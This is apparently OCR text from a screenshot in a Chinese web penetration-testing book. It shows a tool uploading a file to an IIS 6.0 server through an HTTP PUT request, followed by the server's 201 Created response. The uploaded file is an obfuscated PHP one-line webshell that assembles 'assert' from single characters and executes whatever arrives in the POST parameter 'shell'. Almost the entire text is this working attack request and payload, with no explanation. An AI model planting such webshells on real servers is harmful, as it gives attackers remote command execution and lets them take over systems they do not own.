 文件上传
PUT 域名: 172.16.1.107:80 请求文件: 20174601014615.php
PUT /20174601014615.php HTTP/1.0
Content-Length: 71
Host: 172.16.1.107:80
Connection: Close
<?php $a = "a"."s"."s"."e"."r"."t"; $a($_POST["shell"]); ?>
本地文件: D:\Web渗透技术及实战案例解析第二版Tools\tools_01_web渗 ... 提交数据包
HTTP/1.1 201 Created
Connection: close
Date: Thu, 30 Nov 2017 21:46:43 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://172.16.1.107/20174601014615.php
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK
信安之路